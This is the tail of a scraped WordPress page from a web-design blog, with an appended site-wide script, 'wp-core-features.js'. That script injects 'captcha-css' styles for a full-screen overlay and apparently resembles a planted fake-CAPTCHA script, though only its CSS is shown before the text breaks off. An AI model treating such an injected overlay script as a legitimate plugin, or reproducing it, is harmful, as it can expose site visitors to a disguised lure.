				<a href="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image#respond"><i class="ti-comment mr-2"></i> <span class="text-uppercase">No Comments5</span></a>			</div>
					</div>
					</div>
			<p class="attachment"><a href='https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image.png'><img fetchpriority="high" decoding="async" width="830" height="658" src="https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image-830x658.png" class="attachment-medium size-medium" alt="" srcset="https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image-830x658.png 830w, https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image-768x609.png 768w, https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image-100x80.png 100w, https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image-315x250.png 315w, https://webdesignerwall.com/wp-content/uploads/2020/07/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image.png 1079w" sizes="(max-width: 830px) 100vw, 830px" /></a></p>
		</div>
	</div>
	

		<div class="text-center w-100 mt-5">
						<div class="blog-btn mr-sm-2">
				<a href="https://webdesignerwall.com/wdw-snippet/e-commerce-single-product-page-design-template" rel="prev">Prev Post <i class="ti-arrow-left ml-2"></i></a>			</div>
					</div>

		
</div>



    
        
<div class="post-comment mt-80"><div class="post-form">	<div id="respond" class="comment-respond">
		<h3 class="mb-5 text-white">Post Comment or Questions <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wdw-snippet/e-commerce-single-product-page-design-template/attachment/f023f0781a55479754447e4ce6cf0e3f_snippet-preview-image#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webdesignerwall.com/wp-comments-post.php" method="post" id="contactForm" class=""><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-lg-12 col-md-12"><input class="common-input mb-20 form-control" placeholder="Enter your name" type="text" name="author" value="" id="cName" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter your email" type="text" name="email"  value="" id="cEmail" required='required'>
<input class="common-input mb-20 form-control" placeholder="Enter Your Website" type="text" name="url" value="" id="cWebsite">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox"><label class="cookies-consent-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p></div>
<div class="col-lg-12 col-md-12"><textarea id="cMessage" rows="6" class="form-control mb-10" name="comment" placeholder="Enter messages"></textarea></div></div><p class="form-submit"><div class="mt-20 d-flex justify-content-between flex-md-row flex-column"><button type="submit" name="submit" id="submit" class="primary-btn mb-md-0 mb-3">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='9818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a62f153fed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div>           </div><div class="offset-lg-1 col-lg-3 section-gap sidebar-widgets"><div class="widget-wrap">
		<div id="recent-posts-3" class="single-sidebar-widget post-category-widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://webdesignerwall.com/trends/best-wordpress-themes">30 Best WordPress Themes of 2019</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/common-wordpress-errors-fix">Common WordPress Errors &#038; How to Fix Them</a>
											<span class="post-date">Feb 28, 2019</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/themify-shoppe-ultimate-woocommerce-wordpress-theme">Themify Shoppe &#8211; The Ultimate WooCommerce WordPress Theme</a>
											<span class="post-date">Feb 15, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/general/best-email-marketing-tips-increase-engagement-subscribers">Best Email Marketing Tips to Increase Engagement &#038; Subscribers</a>
											<span class="post-date">Feb 9, 2017</span>
									</li>
											<li>
					<a href="https://webdesignerwall.com/tutorials/four-elements-great-responsive-menus">Four Elements of Truly Mobile-Friendly Responsive Menus</a>
											<span class="post-date">Feb 1, 2017</span>
									</li>
					</ul>

		</div><div id="categories-2" class="single-sidebar-widget post-category-widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://webdesignerwall.com/category/trends">Design Trends</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://webdesignerwall.com/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://webdesignerwall.com/category/general">General Stuff</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://webdesignerwall.com/category/tutorials">Tutorials</a>
</li>
			</ul>

			</div></div></div></div></div></section><!-- Start Footer Area -->
<footer class="footer-area">
    <div class="container">
        <div class="row justify-content-between align-items-center">
            <div class="col-lg-6">
                <div class="footer-left">
                    <ul id="menu-footer-menu" class="d-flex mb-3 mb-sm-0"><li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 depth-0 nav-item"><a title="Dan&#039;s Tools" href="#" class="nav-link nav-hovarable">Dan&#8217;s Tools</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045 depth-0 nav-item"><a title="Site Privacy policy" href="#" class="nav-link nav-hovarable">Site Privacy policy</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046 depth-0 nav-item"><a title="About" href="#" class="nav-link nav-hovarable">About</a></li>
<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047 depth-0 nav-item"><a title="ADVERTISE" href="#" class="nav-link nav-hovarable">ADVERTISE</a></li>
</ul>                </div>
            </div>

            <div class="col-lg-6 text-lg-right mt-lg-0 mt-4">
                <div class="footer-right">
                    <div class="social-area mb-3">
                        <ul>
                            <li><a class="facebook facebook-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https://webdesignerwall.com/"><i class="ti-sharethis mr-2"></i>Share</a></li>                        </ul>
                    </div>
                    <p></p>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer Area -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webdesignerwall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://cpwebassets.codepen.io/assets/embed/ei.js?ver=1.0.1" id="codepen-embed-script-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/webdesignerwall.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" id="wdw-fb-js-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","site_url":"https://webdesignerwall.com/","appId":"","scopes":"email"};
//# sourceURL=wdw-fb-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/inc/social-login/facebook-login/fb.js?ver=1.0.0" id="wdw-fb-js-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/ace/ace.js?ver=1.0" id="ace-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/html2canvas.min.js?ver=1.0" id="html2canvas-js"></script>
<script type="text/javascript" id="webdesignerwall-snippets-js-extra">
/* <![CDATA[ */
var webdesignerwallJs = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php"};
//# sourceURL=webdesignerwall-snippets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/snippets.js?ver=1.0" id="webdesignerwall-snippets-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/jquery.ajaxchimp.min.js?ver=1.0" id="ajaxchimp-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jqueryui-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/tag-it.min.js?ver=1.0.0" id="tag-it-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/main.js?ver=1.0" id="webdesignerwall-main-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://webdesignerwall.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webdesignerwall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webdesignerwall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '6335005a6027a726f35f43b2' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c605493ead54a0eb4e46046505ed6c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
	generated in 0.303 seconds
	48952 bytes batcached for 300 seconds
-->


--- FILE ---
content_type: application/javascript
request_url: https://webdesignerwall.com/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 178187
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 